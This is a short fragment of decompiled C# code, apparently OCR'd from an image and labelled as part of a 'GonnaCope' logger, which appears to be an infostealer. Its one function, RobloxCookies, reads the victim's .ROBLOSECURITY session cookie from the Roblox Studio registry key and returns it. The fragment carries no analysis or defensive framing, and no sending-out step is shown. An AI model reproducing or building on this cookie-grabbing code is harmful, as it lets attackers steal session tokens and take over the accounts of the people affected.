 1 // GonnaCope.Logger.Misc
2 // Token: 0x0600007E RID: 126 RVA: 0x00002F10 File Offset: 0x00001110
3 public static string RobloxCookies()
4 {
5 string result;
6 try
7 {
8 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Roblox\\RobloxStudioBrowser\\roblox.com", false))
9 {
10 bool flag = registryKey == null;
11 if (flag)
12 {
13 result = null;
14 }
15 else
16 {
17 string text = registryKey.GetValue(".ROBLOSECURITY").ToString();
18 result = text.Substring(46).Trim(new char[]
19 {
20 '>'
21 });
22 }
23 }
24 }
25 catch
26 {
27 result = null;
28 }
29 return result;
30 }
31